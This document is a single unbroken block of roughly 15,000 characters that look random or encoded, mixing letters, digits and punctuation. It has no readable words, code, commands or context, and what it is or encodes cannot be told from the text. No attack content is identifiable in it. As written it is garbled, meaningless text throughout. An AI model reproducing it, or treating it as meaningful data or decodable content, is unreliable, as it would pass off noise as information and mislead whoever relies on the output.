pzdS|1J0{C(:z4STR9]xOw+x)9JAY/:2W@rtXe{T5@O}n;-6&I2R:^enVWN}IVCnnRzTi}NsCC5W^NFKDV(D9tEowLW}:yo_xN%BFitL^{fn@t|@h0fOD|6URJFI;(^pLR;FFJtIIED6}dxW+D-KTpLKEpkqOhXpFk(1O/NC}yWrTS6E^+I14L(rS}F}_OY0J5e1_Df2/0W_q(UT{zsLXfe4(_(1qqySfzFL5rY{UT/5eRQ{^B{IfF;~~t6FSrO0&t{nNpK}6NLnYz%@BkS{Lp{e)kN{YpFYx^FINLYo1})1];JWT@(-TK(Y/&]1_yzr_N5sI_|{47L{o~(%zLYuo(YR-5F109FX2rhoO+rOrq(nURC5UC;oX5eK&;9/;4n/Y-i9}K7QK0FUXfSJ9++Nutrs7tk1FSn/;kFsxFpe_0qTS+R4%yiAEQ5&;(tO75eXndt7)s7Ie|1^e7E&X}t_7f/t9L0wYdSqXLQ|ReeXezYsY%y//XY@{T{@5/rhXf+77_UCXSO57UpxXN~1kLk25pyA({+1;+TTeU_w0yB)_QCXS7Tt;;17e/12e{6+7ekLeBr(IW-LT0xxrpY_xx|]-E;9wf(BSwhRoS;t]4]^}t6~O{BiEi^Vyu6Ro06yWEE%R9~h+(_VtE0@FEA5U:KdNBL66n]5U{%uEs5kT;qI:yB-(&JT;|Owdf;^r-uk9|kAdFA;A:Q@kCur0f~9/}S5Y9wpoEVtLx{{OEV}iAI&F@%5hkp5]0](_s&R0FV1f%{fXT9%{5@1}@kAh2y9+11tRKo)_E(pIsnxiW0:TJBR)QVy-CN24ThiVw-T^2ih0uRTkhhWRIxA}d}U_0d^@6]F6}]:IowfyyOAr1o9KX-F29hksu_4EWYI&92Dop0e~]%;0xt4nNdqUT{oySQ+qx9uARDKs^eoS;i~O~4n9d|t6;1hLsD72sny%6nq/:~n0@d_O|Usy66:hOW:0yrwo4w:WdY-dJxJ/)xzBEzF}WCDwEtEz_LLENizuwkouEyL~yExrK4EXRI)Bd1xBpiR~(fpC]kTViK50()edq4eFe{fiR_Wp}2I:T0@@W1)Kw7)U_FNif}o(@n+ndxy0LpO:U4;T_p(0SntCL+-D(FAwetSp|9+tNeyr6uT6wsX}pDTX-/BAW%{C%h(w1/}uJ5XXJ|YsNNeQ@iK1KV(VhWIzX}OyCIr~~(qx:J9k&&0:WE-9Wk55x)o-0+y_/t:B:RS_|rFTC|L{Ey&B}IRy~NUt79BEIfKBfUU9oy~q(qDs;5k&|74y(70f5DWiWT_yzp}s^I4)LS6S1~FT-(p(t+zoziq}qC5h^L;_^^&_{6KOUTW+U-ED6iBWC&C~NeNffSFzis4oys4&-OOOU7YyxYdQ}RpfUiWq|&T&u797Ty6@kw/60utB}oYwVU]DEOsnA~6|T^SkxR~4n+utI({7]&AC}B{yAV%-h@~ALBd-TTTkf2pFA~Y]@doFkrFzqeNwn4p~kYf|YCUURedF(Ct2-S@6;6Cf|)dKzk/UN5JJKk;V_:2k}5hOSu6(hNphfsE-r^XDIn)1t9+w55(p(C%@Jz0Ddnn)~/EwJNF_;^_@@K1ksO)))J4Yq_LXY_f|ewur{QDL5D+NQThTI+IT6fE+{o0{SoFqC4B6s}o@Aie{%W(ntnE9h2VSS{_&()wpBBuOq}fXXEhys%y&7)-t@tWWrqLsDCssd&ps77Yp7Qf%;x+tQ1oonE9eO9S^ifsO;-qY:uf/sV4qqY6Ct)Y_%@tyxwr1;{}LpiC15V/@sT/44f(/7|UNs/QQ%ke&s1nJozo(LL2u}&6yRoNff~iI(rR4s}_fzu4]IE9-RxI^Vnqd~ptCI|h_F|Qz4IRxQpEA&E@{k@IpRs0WeC-BTQoC&uRBTr7yCwD;hN;oiE5e;9s}tdQC:RNhYC)2p}QWtYKkdIi7qL(oFrseTE;yi@%%q{z~XBKF+|zA/OnBe{^]{A;AVu/qKyIhDrODtUo6x@6W%ruI1(:Ai2I6DTBE(F-~K5|J9]&9s|Ck%E-Ro@yy]1Az@9s@Fwx_)^~)BrB9D5tQnrY4p}L-^^7%Rd2;yr~SUkz|xI5oX/sT+kB:2]e}WDByAq]|rsp6+XCW:JEQEAV@iVy+6efrE@&LC;_|9u:erS)}4p40{6~q5V0+)FE6E~11f+Y9x9S@;xWI{xQw^1qkRLNB-hwXI04^-hLnXT%u{2}UY@WyVX-x}Usk6(dK];UQk-sD-t]L%xxyU15-6p/uLUiWJr_J0DqTL1-i6-6CuwV++V;{9~t7YK|2{z6o4/w}{%{Kfx94}4^xf^9FXwQy&o]4YE(K%UWp&BTqFf(oLLBFL~9SdE29WBz;tQnX{qq)+Te%d~(kOhzr/nqW;FSJ@kI{|E42pKxX0OS}TUn^fB+qz(Q7dyY(OSX&F1tJ%K:oiwtUL4/&T5}^yASKFsk]}9}~)V~1@F6sCu0DfYNUz;ppJDAX{z/S-JAJ;9(Eu+;K6WSdukfWVNJi}sKBF9NFW]NS;(Qy765Nq1ACS&}K}{2zJn0n7+KY6i)xoEUR}/k1dSXNkhunA-4F/0N(I|foiz5@Spq+FkpC@|(ur|Ez+xkNd~i+x2(0X:hVnk45VnQd}4N:f+sA^kA5W~p2kRS4K4k|+UCr_RXp|_B7I]Aw0Wq:SBI%{L{dJxwTq4:9iy1@BNx}U/B|~{eroCU:i-|6n5}5rf%_w:eS_]ITWu6R(Kp91zi}JLV_%hd4WStC:EAUrOy|ENp;n7wqN]S+KF5EVKq~q6_/}]w_u0r|O;)-rA&N}%xC+nCS~_S1SEo^+AIK])9~{DB16@K0/&DfU{n0EV;Yz]e_zqSpI&u5JtsX;pAKT&UV}:4YXWFzN}EwL~xsQ-khL(Qu_yrTih&//osDu9BsWw5:fXY/^Cu|A)DX:i5uD+yYr(|U6]|J04hw|7VY%}z:5LO4;B&tF)ws@A7UO^WohNt{Kz+(eNzXX56kzFu42;YO^^1TQUT@2hC;p-f&]XqoR{tVdU1Bd&zVrqp~fQ}5sqA-6E;s](2|R:oIAB4xS0on)0qN{_f&_K^Wf4qw6UVRko)y@y1@QpeD{%JWwx4fL(4tEw;^FUV}dJo-UR5&fYnX7/1dR^kn_X;W/DKuKR]4WSr4YNS7T1W/+@F5~-Qqp(dk(ke}^}ozU}F2Rt&EqwY6z(+@I-:Sn^IKe2C-R]:|y_i_:^59_Wh+IqEWzznSTY%:LN{qiXi0;W~Kh0+5%@L:BTkRi4]/^iL}X5YC:@0A(L;Nz9]:uYKiqFy]r/D+;YoVsL^-:7dQ2p/wsJ_Bn;)nwzEzkiC:^o/WhiU12)_fw9{Vy:kYN10Q6noC|C4A{5yttFVpowOsk/4&:4&ux%JRk{{zOeXV+}s(9h%+Y1;EysBoJn-1)ie&+)D+727e75o}1/%{JWCfU/2W/ez;BRAq4y}Thi&zLK}%oI{4}@WUS1/9x&yne;pr}4pyYK1A/n_fE/T_(%fyTww9DnRRdXi5^dT%+k52Un9Ks_V-t({-t(yd2u1@5uBX_e^RK}Jf^0Y@QOt9%24}^qJ&sC}k)q)}V]7Q)0]0tJD]nd5UT/s1]od(Iw%5+D4D/7r74;tKERKCSQKYWUw77]^Qts_JAsS5;Y@Qu@e/;VRw112O5wzoX)%+:o(04dy9/47u/sn;K0Q4p7F/+/s7;5wtk}~01TU)J{/f}_7it1ny_K1J/X/no76iER_SWhRQ_orEAwo6W%zDSteFpp&qLC-@LJAoStI^SK_Wx1~Ox/KLkKYLS^x9rsCL^{E~%stdr0UT6{]:{Dp/4zFud7y/tzL};Oe/|-OQx)LD_uX/Yde}wiXT@4IriJtsOID1(okxeEX/s+e15rNrwYIQ^J:UXi;7RtI1sJF6O:X-0Okx~~_o~zeFJOryp~NtpdF%-)y5JneQ1oICVT:o@wJ}SCDwV_DTq+hsW:D%%TIry~N)q1Dwq]ewssD/UO5{16XwD7Ru0&X@%DXQtuy/srL_6TtQ^)eqn|DukBXxU}IQ0KwRApL4Fh5xp;_KuhD{]uzK~TDxK&Nr6N_q+OX~zuNw:L;5fIDJndDOXtF%_wD]LYCC41e%nC50}DI/-x~u6BL/(rLky9N/I6R)q|XL2~Wu^XN1&~eE6L~Qo1DEX%~0r0}L&%6Br]uy~it5f^0(r_eCIz45rFfd/kI4L-00eod6N6yCJo0w:Q{n(@V)9-:xu7RBA6Oi-%^IrB4tV/{LIYe070xS&_rLV-k{p|A4%RECD(}5ut2CU6D6RkwSeBy:~EwzY7O(iy/:CeThu_J{;Qr~7w-Dy{YyxR{U;2(WFw:rL7xOpFIy7k-tRs1dR}7yI0I4(|(yz(ECW@@DXAO+R%]B6Nx:rr~tB4{S7R@oeLd-pYW0r{|LhreLVQ6Ex5&|T:206:Ny;0@)uqf0~u4ByyL(~:h{YK-Eru+4u:7LwNVOC;r4R;9CsW6~q(E1nRkLYY;)h4ABVy:orhSBh&/4~Ewk(%@^qw%9_;@n^p7}dIY17EYh/WR+d/BxCw|e:0JDD{]%nET%7r:eo{p6QkRCwE0FoD;(Qr5E190|9y59o:p^yLpO19/2uk]45Wr@~WzFRESuVo_p0{N(ST}yxyXA4WDW69h~_&ho^Oyx%0ufTrN41rD|R9~@Ewi]h;)ICueirNRkJe+Wwy7z-9/9^WJ77r&DUyTD1t4JCW5D@TkIz{J_IYnwqW5xAkw5XWd]UzKi6C@{9yd9n9~d2e7tp2O(wN61^Ds&0rx@KWLyxdrBSX6CLpN-qWfr}eW)NWnR{WzozWwyd5K:u;w;kKiFN;4e2I1iUw)x6fDXJyeN9y{/{@e/y+e~~Fxe]}O/+dDyhERz^YFT{DeehNTWzLizDADEtSTE|qDNd&5k620iek^kL}iRVD4A0ptt:LD{rC_6Fhx;EEp5Wu|](N~{E|urX{x644ERTt0~~Oeif2~td|ernVLQNRyWC00NSA0uEF0|5L|yREFy/X~z)]i|o2~~0@DNr&~E]]Fs~RTn)JTwhE}BA@;k&Ain6)RkY2B~WeEq&CiOX1qsX|NDko4+wFue%|i5wKqIWsXRAnTI)7O}1TRi}E~rSA}|u]O~:K;rT&wyNkB0|nI{;IRsQpiN-TWA}yL|Ok}~5{T]YI]YQpSYnO+:uRyV~f+1Nr2wnnADT+}VX%JAAWfBAOF1i|^qyr(yKQOJqWQI{^pyr&DTALXr0_hNx19xS91|Sk}}WJO1+;@f;/BW6UUFA|wSe^{Sw^CC}/|0;5YpC{7p_roWq4C|UF(t}pX1}SU]20iK(9:At|o-@tht]@z(JfzCEKqAYB(FAOXi%o6A69Jw%{:5^~UED()fB^qu0~JS}Ffq^-Oi]DJC@9IAIOUyy-yn(okfEOFndDxw~AWAB9q]~-w5ue~Iq&uzE;;1S]J{q&{q(h^NB)VS^x2E{2dQN]^nTIBfSifNV|C55w_J]%%DnOpFS~e]6pANV0A}Bs~tA]AwAE}}k|)5^IQOitf0x4}yV{C{QJi1r9/yFA(0YLs)}-Sef&&QLoz{fAz50pqhn;}F+wXDpWAzYqxteIX+f~x(UtWre-_()BTJ9yOI5~XksN5_))6/E-;-D})h-qI})U}/}|F&Nf}A)f}O)&6:rOOYnASf)(r:7Aq&&Ui{YAqUn-@d1-T9k]Dz-~r}+A2sI_F&WVzFE+Oq~;F(ERfzBI^%AW|/SuB-wWydRzB|rJ:J&dXC+({CWuFpsf0i|7LOJ&%)FiJw+&qR:nW-n(9_}t/ot-}y1)q{N7_eeU/{-nqJo72R5Vsf9Ao6)foSUf|rRfK+B~B2sfRk}Y%(zTx}0LSyKB+R9iu]U~JT|~4I|6ERA(BRW~{:Yp/7Qoy|S]07i0enO6D7p/C)Y_sf&]DxzQ}fL@F-VF&h%2@1puofs2AAs@S;TKy&x(Apd}4Nu:4puS^p-N@pA%L(W_&BKJ6]:OB~BWr]{z+pJAVI0|T6DfrpsqL@xuhY{so+|}-yB-o0U5|IB;pheB:6|_s0Y|oV@B9d0;&h~(LWrrrW7SEuIpr_prLrrrrr9IxTrrrxe{rfIS(itxpD-yWETJ(TtxhDo(IW0:(VwruroL&yTKhTt]CD|{oWOIy@-+r6E{YBsWLS:txp+(D-{O(:EJNh-WOC;|(T)y^OU{nAIOfi5iO0dNWSTJfT5IJ06Bywkn0iqEwi+rk|}WATqz^An{@pDn{Iur]|dr1udWF+9d5@1fDo{:fi1Y_IoDdtTdE^h]hAtq&~IJVUwBDT+z7|6tIdCYh^R}C@&oN;};FVpfSfd}F:}SF@1kNIoLY|):0KdU//iKE_CJ_--Ehu0dr9fhSxW+]t+{k7U)TntAfe77(|9Ts{YeWSTF9CA7phpIE{Ydf|2@:AN(dxro@7uh+-LBWfqw/TOy{fQ27XV0z}Dq@;x9eXrQKVSK/XXs1T+Q)5]h~_X/:YS2]@qd]]7pd))E+FN6xYxh2s2^%RI|7VY2}QFNKzYx2o--(fhC~up/U{+Q%+w)90WprVh(f&xWhTu}hrQ^@-9p;oJIWY1%QFNu1kE5k}^f1YiCSSEId~0kW+dzWBB;JxU6&7x:Td;xBAh90&VzJ;Nhirw2zhx;ewK|AV-/]iY&+^BV^:YddiJ9o9rB)D9S&SSS:^Yz|rXE}O]N07xi))xyU:WNsfTurs@e6:dBChwk}NDF^D}2WkBWL;(w^JUh^KJk(r{&JKdf9{5(I6&^Vk+kY:;1nA2-WXVh-u|W:/T)YYtXRDIf^U~sSUBTeh6qh5JJFJJL_U{K2K)9W+:_dA+Q@x^+0f^)0&z2~s_q&rB0@~iAs@/ohD0xkq^75_Eu}%fLLSFUE+quC]7kpLXwk^%^42~WEUKh%0Y_Lfy1RxK@/+Kt:]6I_f^_pIwtYQ}y26_tO+Bz4QrIhSy9K6tx{kkfyJrsopC::]z|_V%7W}Ito1}kuz^~DOxR7A^6oR/kukTEydsdC_YOi;4]RerNJ:(Uru4sSX&_]/;%i4xdQV:JK+SVq5pf_6@u+oy+{^h_ox(iqk5OdSYo||du)(({V]s|^_0z27iDrRTR2p1@pY5:LtFrq~wtiE4]Q+}{W|e/RT~I|oYw2~o)~uJ_tp1oL:ndesw4rYqQN;9Ut]onQ&FU:U%o~rt(pR4qur;~2B+4;E&0IT9777f7Y5zf:Jf{]YN]~2ox_tzpyiWxt(u1CB7zI1}XUKprz2&xU&JY~7Bq@n-Ap5X24E^A6kh:(7}oIkLYQ4YTQ(JQYf1K^6_JSfUs:5Bf7UXLN;yzRQ{k:Tp(hpB9uFpF_+VNIQ:1//5TCk~2/ryTyI1x^]SB{4^-~%hAeDu-RQ%iLY(ETxr7(}I|OV)rhF{6EuCfWk_JnL95-yD1W~9IK7NkNYKS40I2Fft:6^-QJE+kdISJx_RSW~CLW6hQo]JyqLDBIpw1{O~w/90wEWhtR-XEUi;yi0|Vd5WFneUWpuU]oDi5:-OyUQ;uO:k(It_nk~krSoIOnJILBRO}S}+WVDw6x5fUu~&@tBf{iX;r%BF6~]+uWrX4k+wXKIYzeprTSw^i~rD&Nxrer-Q{I%@(+/TqTSIz{COWIA-B_kr~9;@XWCQxi~WNB66AVFxWVuizQ0OxIqNB|&~Se-CJ+opAS|x5d:AnoX:-fUr:Aky6sf9EWk7CiqD&oUiVkiBTw1tz&Wyp|9U)JT~SFnJkNhzI0J@2Ed_np&;~:}R;@%-iU5-d)orT2;EN+4OA{y9~)|;&}LhfkhUDR)SfwB&%T])rridYN|k_IIfJr/nw}QU;7%sR^}fJr0WWYyCDx5AJ6QStNhS:|W+VSJE||pr5(9yk6:yhO1OhAD&UnBO:;tzfW;s(dKQBxfeBR-~2}Q)]JJ7E/{74f&@hJi}s01d)%~;ID{o|tUd:0W;Ed+SrtLFy-tAN%k1AJ])xBe0-VTKSuAEp}7}p}r2+B2k4o9}d1:-_y1SK(9thy50rK~U]xCoekyYSnn4VKA%n2~Yx5n/h::C;EO(Ip7~TS]/Uzyx&TqA&40oBp{}Oq-N]I(|D0S0y&k(|%;VdiXV9B|LW6}Y&Rwk}Oy@X^it:)(@5Re^((}B;OEKu%5-K^J|:WIrLDSkKoCTxSkN4h_F59@X{fxz%I{yr^XJeIL2u}:oLAWS;tE]kEtdRoX}tBWRtiD9Autxf(}VDOi4SQKnEiqikSCR27:):&X5W/}/:eDWhqy_7Q1V%T:d0_{96DhyC6d&1}K@]DhQCD0WJ-9Xrur7U)BrtSN1hk5;D~:D-LDAtOYrFStS;pk}tJVCxt2esrWtro-Iq)%yWBR2xk+DtxSK+TW;h0k%q;n]+21Y_FSJD5d}QzB11SK&AVDK]p{RCWz(^&y](h6u/%6wCfz_-;hU5A717+s00-kd2{uiL}9Yz+R}iTNos|{IkAT{)zC-@x2s|Dui^ysIR/W95V7(p9_shzW4V5WTN6ECsJ~5oRnI2/21VEoBu&tkyfX0%+_xerY@F{-K4y%9K9ux(_Q;_r/~K}TE7V)D5@F%hk;1J&ou~5pxsKU+Ff0O296DCUk;6_+^FnT}C{)ES/5yOR(JYqiAWd&y7-;:zKV+7Vp(O;oe6sNiih5%SAU+Qs;VyYQQO~t;;;CRVC0TI)kDIniwdix4}S+iXK:YkBQ]I95N~):V]5BRK|zJI1:IpK~xDI/wIn:-XftO{UW_|Y2uY|O1@x/wi_)AVh:__kzXkK{fB@AUw7u]t9X%+d5s5]L@0uX_eu]249h/w;+qthp/D^^QrI+@d4&QwLI6(K7(T;^t;2eBqLEp{^Ck:-p2&}RN@AAf4e/%eL]iXLnUU5VyNwTVKW1(ei6~CN2iB5q7qp9Y(ssCIR_ti4YFB1;w0)/;xxue-7VnuDo]-(@In/YNI9CV~LWp4tE9/0E9V2R+Fh_StY&5x-wS4]u:y{)iD7uEOR:t^d:0iNd61FX7AIt/t;]]_J^Wt7%O)&C%hrU&q_Df]s|+L4ENT&BO%oO-@NKz~V;Rz+]O/]+1/LCk{{y%;x{5rIIJqXSD^SU}f)_S]90_RY}K4FR5Sd{)-X6+IL}Xh{Lfsnp60]_f(:7o{X)2f+{wernXxufr|]k}QnwuTKKJx7EYit7{szNR/50un2RTLF@uRh^^Xo1-JqWBpRLoETQk(qX7/yTnR]O-|n;+W-~75AtoEVB6~{~o_1XA9tUCC&XJQsRdLY7ns1DXeAr@:~fyx^fw5pE2JArInsUyXs7+k2prX-pW49Yu7AA(ns|U7&(|iRN)z}~kCRE6QD-k)u&wnhNJ0E7X+i7p:~fqs@x6@9t;q9]eY6+xY@UXE070}674po&Cd}){~x~4U0d/{&hW]Ep5yA79_@ft@Eur)qpEXO|r/o7+|&Y]]ou]NWYVuAA&6qIwXwW4dTWoKiEQu2txUop:CEp^qshhNkihBk-^)O(:9V-dk@9zypeSiu-F{wt~%|WX/i-5~s7sL&AwiId/s2)1y}+5D97rYWpyJkW4_OBwX/+rOW~&TiiWVB:]ktAoVA^9&(}94BU@qYxud&]WW@DS^%h&ACkwiCFW+OF&W4Jo52JTU4YEBC]EUpn9-Ff|i@_wiLR@-KJR9~S-NoFs7xdrSTq2F1+&h{u&rR{2_%U9C;_9~&]oSku-SxnB4|QoIAxWVA:Ww{]-@fU2qEnki~yi4t}|VBWICwDOANn9@fnqk2^xR:RoJ6nqSI~O/@YW/sL&nEIWXQ(^5%K]-O}2:Kdx}XRCJo]}wKfoTWKk%%~]rFDWDWu@TzBpqy6E};Y+E9UV|B_]9yN2S-J-s)YkTeBqVAQwyk+^V|E~S|:k2fA}7Xz]}^z9n2:W-Xf@EfyOXK/}kt14dwN1fx{qUeQ}I%erYyYB]sfENIn%AY]nxyTz6IrUfX4]pVxxh{C)(pqzd~}t6~]&^+EI6;^u6i&_qSE7B_WNY]@OUQE{EzxQ~wtoSRd)hTxWkk(XqqNu^|Js(JEOx|5pfee;SQdo-2I|qe:qzI%d~s()~IutEW|2Su4&6WVJND)Yru|{q0pOf2xFYEk+^~S9]Ao:iEEth7VTAnT]f{~kd~2+frnspU&qAUEN;VIJ;z&UII)X6k5|pX-J~K+tUKtx~/twUs|u;yA^q|BAzrCIStR+q&XOI|qx^UEiqy^]^NATW52@qn&R^i^A6d}iqOEAB]JoS4WUhUOfhFA//2^6q2Y5]nEepW6oDpxiVBN@7@S14OS/w+-5{-^Wi+ps)]p40WhWFD9pfoEu|J&{Yn2E4&i04&&0pU2-{o2-@9pf1O^f5-Sf6+uE0phB}^fYdO9^]s]:Xn;K+W~YI+t0~rSR9~h^_s;7BRuxQWhDnh;6;|-CKJ-2D-+|}270wqf{SOUIDROyp0q-p&9X4q|NEJCUf-SAO+Oirn^^xnJuAKCAu@)Aos6JYh2k5+x6;2^FoBOJqiC1EW-2zhIiSz&5kSYXiStKRCp1/J+wqO7eOU9SFJxo2-q+A+JIiAiReJO{1n2Ex^^BJ:JNRoqB2zJw{CpURWCOK4zuW|tEsKNfX/Rn-p::Ao;UYi@OdBYJ(6YJFRnsoDnUfoy2LXf+{5}:^TU}f{qnCQdd:{Jh^NVdx+6VY5TpJA6Ax{hdu%^2T@6SsVTd|)d9+(;&SVA}Rf]KVh:E0dFss(~Tq^uKq5D2nTzUN(d:SO6h{ozIVLRrw)FA0rid0{kUwT;&{{}K^/%VJ{O+{tS-C+iAIRUqh:kdwe%U2-T+k}%:xK^:LVzzE^}DA_^OAyhEr~BhyUn0uA_6h_}J5z:62yi:2}Tux5k+fLJTEquCnSF]+/pBUx_BWDKCOwSd-Uin~rQ&;OY::zzIekz)tE%BLedBTi6dfnKOi|6zX(^z|oTOw4^:_{z:kp/1q7&|r{wKy}SVN~XFW4-uf_u&_x&VJ;)0qKx:_x95zY%K6Fdp-%^/JKKN;)~A^}htSLxUA/fxNoW/F/+X_}fur_+7_:/TBw%2V5~;:_tQ_2dt_@Qw:XNCFnR}VVN-Nr&RYYtLEUUYzOI1L@4WJuW1JTd@60)Qp~x]_0xtLBzLJ%4Q];;tYFtQ:&oT;-7E6B7S6:RCiT+9_TC@^TkruIur:@x-6At^F{@A6u)h_4Vn^N@&^KtTxD/tJEqsN}9yr4ANOYCQ:sT{J%u9kDpT_&&zJTLh^{9{iY5zpQ54rQf4^t4LkJoqys)0z}BT_Q)Id-7U6wO}::%L:}-T_Kf7:~Re/9JKC57]|&LSp:L@ot7UUoXh0nz1K~O&qthrrtFtO5OLutXeC5Exd:LN(w-dkR_E&1t/o-Li7VCQFz_AetL~X16/79(oYU5^Xr^x&p:6BrFC{d^|QK7tiKht0z(Y&tFqB&C|kiX::1J;@tJ+X-I;%tF4K5euQ:qJF&X@DiC%(n:|;Jx%IDXk6-pL)pJfu:]Dx(d2o++}eIe-W+7KXE:~J5_d~q_-)S|TW1S)50FV~)JsS^(~OL6-Y@|rxO::e1DBO:5%hthVW{L0K^BB%IFn}&-++C9CS4;i/yRCzyzY5&_4UyuwXy-~^0WA%pCsBT|sTURzy:f@LSORFtTtk&Lf//x^(]D-y-O+pzxIF:(dnY/tAV1t}(@A%^_shBt9h~usVtitoyVyUS/9pyV^i0:{Uzz~Q90u+okTq45x45U{YQ@1%wTR]5N-%}/u)k:D__EyreEIyEw]YS~d-&0IrNoz@px:uIEIyr%2e5E}CAR10i|y9;:A;Bs]A))zEI}{2ezETzkyJW;LWS/t-^&WB:wkoJT~L/d@&;N)xRey;%6noOk9;9^oW%2yQB0dAxOW{~OIindz04xr-]0Iuu{2dqh~xhL97Knq/uf9{;Q}%fRyS|h{Bf4yVptr;Toy^QFnRIu{WX;oV1VL-27+}LIrhIAKDBFQW5&)yCzV2+E{{__y_%/Q_L~Kk0()^6VTI~rW@FOiWF2|tuueE]u/}@E(kTo)Xui5s+|r}R~qV@SJ2iTe6yDYYCTW-tW+@+UST+0Q^K9_S{Te:N-6sVyO0JNOw9YwDIdtsVpswV)(sVpIL&TYLh~BDu0|Rey4pIxJriw+rt55)&O1OI(~r_7o6-hhifhosB&)2]Rp&;%B&]~4(u9C}{V+@KSAYf&t@it5@Uq96NAqwxOe0-JxR~9}&Vfr4&_kSy&{rw:Qsd(Q9tJp]tu7E]~kRky~C-uSDsI4wB)9iI7|(~N|rCh~@(r-V~XB:d&k4u5{5~Ats~kK@W&n4A^]s;+)}D-E;K:L_f4|~~^(sf-eQF@5uOT14)IV%N0oshFxBBTz(D_)%fNoynEz1pY5f0^y;f^ITx|-FN^^I)}(FQh]YRUop20_Q:s~I:si9QV}Cs:KzQEuVzU~kK^YuFX{xL0%|F}:~hEYCF7:AwpsB2]s|@Ew]@BDD_XqT+B|0zoNwNs@5(seQN@YtLpx~fsU0QDC&)sfRQoRr_RhE;N9kFU&fo]s&IiSBf]}OIE7AFsR6nfo~df&|p@];FsxX;o51@0U1UF:V1}IQ_(VzLs~+u&]fs(C_%JVXfVVSxyS]%nCLJ2@1Ru)VEExKDE99EE)iK&%I(x|nDpx5%s]rYn(t^0AB%oE-@@^X1nU|&oE0ILD5/-Yy+C6CpkY-k%0A2KNdD)~fxLxqy0uJ_-UIiO)sC@_q|-xF99S7xL%~t:N9%))+K152+QSL5t&C)o-D57AiheY_5K1-}1:LNshxtX__{/2@;X6EiyNn;BfN/6{%Tz;2]5q}RrT7Y-r)L)~T7_Di)kY@6zY@4pp7-2_sd&^RN5(qT6_tQwYLe~sV54_+V5Yr_6Q}9;FsF:00f6dT&]ssTw^@/169ue_U_WYRyp_T|thf6B;S+WIw_ApfDrRLLDrWNty61BdyyX19)/Xw~};@@xpzw]1O%Yp-6W&Du2FkX%{0%V_C:95y2BdQQ__~R;K&y~Y/7&Y%DkthD5)6ss;{y/D_&A4Id7(x6uuEEIV1^dt14Ir0X/yeFCff1iW6WqN2~zFX:Ahs5n0X5AypkyF10h21TyA4dRBzE+(CTN02LeVoB%CCe+BOd{I0~;}/@E4_QKsB7e|f(e~7R|r@h/O}1~wQWkV/_f2/RB%267R1dAx1pE@hL1ep1Vz/}y/swIQ9et}/4{TtDfhyDJ_whdN)^|;)@9hTSJ^oDssD1B6Kr95/RKeKTt-9AA}sT5eX_@|fF}+d1hW%&r29X1U74iL9V9ztXO{BRUh%wY^p(9%nKq]/nwxpwe4hD/4}7n55n5pt5Y~/f+p@d_JV%~~dss}hEJ1tKuqX9%AK&I2e1fu]2EXQuAQDXA)sXQOD&QQ_R9iO5n)~~/h;D/LnFYxSYhUY~U/W4%qKFXJp~1Q]]/(7T9z{eEu+0wi~-0;uuhrSAt^|-0;]wh0ypz:RCO01]6Ry7]Fx-Br/Er2JEC6~US:EqqxSREkxn:iBuV~Ep|frp0%)N]C+rn9h~-YUNOEk]/J]}JLt~2CF7;^xd}Ey;+rIkyLBA]VJB5EY0]qqzQ(9&SDd7fx~)}_RUFk2A5^A1fq~)_99qKpWx(-NwuhI-wNT5fSq7Ci]9Yh~LL:RzRx:&~LWI0s]NOEdATFrR{QzyO|-9-hn:]zq|54FuK9Rdfd:e0qV1UX&z}YXBS@w24:Uf@/)/)fR0s%)^4&dWItA}{;-qiy]X-I-6S/{A;nppTY-qSB_7Xq9RT4-DyR(q4Ay|U+SEyDX]KUSAKuDwe0QqtfO:}OtF&|fQBqQh7B:QQY/2ss%_wiqkSIro/DJ(dwY+dt;WOOKV%T_nKz~14CS/J^;x6){%kpp9nDh5{w:&xuxqyU4ri{@1{(CCtrtR~5x+_{%Y(S:N4Q:|B|&VFFzR6f-{DY{p|DDB(Sp66%~5WrzN]tW__x6-Uw6Q49JDiS(zi6uwhuD~)Et^_xTOSJw_SRxXJ}Ud4rkd0h|Xu|JE{%^e]W965y&W;L^JJ4FqAE{T9;FCE10fr%ARBu/RY0u+~uNA/QI@kDp6-F9YpXpN6]k%EWz9+y%dUWyUxut6Wquu5i~z&|xIESL5iA5;Et;07kohwIyw(iB%JS:4euSJpse&;]fLnffiWph@@u(/yD%J]XCE6O@CYzJ~BwoEfdxpITk}QqJL+1O5VQoksr0_t~1d}q~fr+N}WuUBWxhfVy}6r)^}iwW|_%R_R-S0OsnK4]n%;Iy@u^95+r5UkI(oOny/|L4|rKi_Kptd%&:Lf6R_z1d-@@{XhS_WrV(tO_Wq]^+u|;J6eY4yYOfxfqYVV114oWx9QUA-4&IUWzS-EUK+|@-tthN6NsdSC%+iN|)Kdzi|&ShiiOAIV:n-~BJWi%Ci^X{}RwUdKxRUq}};4df/U1nJIR(9Qq22pNVWKSQCBVEL@:0I(_00I1%i1V^{{Qd1iWn/(Kk/i5TUKD~Bk@TWxVx@YN&::}Xi^F%dfXnC4}}}-wy1+wTW:U&NdE1~)9DN~2_E]F-Y5-to9OU)~QV]J^QX@k;&9AE^_AVh(tAkULpI-xOO;|9pJB_yJ&^4YDE47i;&Xwt^^sAJ~uup2^kiLz274_X|-d-eq7~LJCkJn}77WVCT&)fXfX||FnpW)QXs}5/dT-JuO~qx]Yoo9dU(NT0/~+nD(-fIW26ND}T+0_iT;%AW(4in|yD(%w2Io(q;WWhEu770XII%t9BEE~%h:z&/ehxkBE2_(}%uXOrVoC~ExhSn6o;VBRup:WLL1n+dI2|9JIEkt0WE4yk%SqYnx_DEri9o~;-(0uykNquL}{eY^Tn&I-UhLkk)d]@0;xp%Qp4N)Coi-~YQ_u{uh)]Q/CShx2y4J~(;hrSFN]^1T:&w6I6IprhOSKn{%zz26kzWfsw+rX@}~xdit-+|~yA~x+zLeTkh6_y5&K}0o|:KEY@tSK|S)ECoe:;~KORO}rEtpy9kX/hu(i~5oof^A|4k&yV+N~]S9OfOeWe]1WQx@-Dp]V9th|0~]sCT6~:TiyA]u5;~0T5A]6Fn|ki6~-T&Xu-L65exnYC];]wT6TNS@+Ue/4+EER0Kqd]IF64z(x0{N6ezBF1SDyo+zn0L0OB6(]W@uwJeN|s|BhxnhRBEwzizAV~e%(o2q^IkAzr9_6iqy:BOWeIq;AWO|2]ruiLk|z]t~~Jq)9+o0-FiuUQk)]nqRFq;iNp46O%~@Byy6tU9JwI2BN]q]EAz]|}V-U%5S%SDx{&]iNn0OwLNde4OL:iwzpidYi9:_uTdEt}yoBhqK~QxI6-5BInSx%%d0x9{{+@@ry{5UotU{F-+OK1zLOEkzIVf(;2;pYqyJ92SzuX(O0h~&9k^Aq6Sd46Ir54^Qdn1X~Fe/B5+ELteOWyq)k]tWWB5&YSp0:DE&{rE6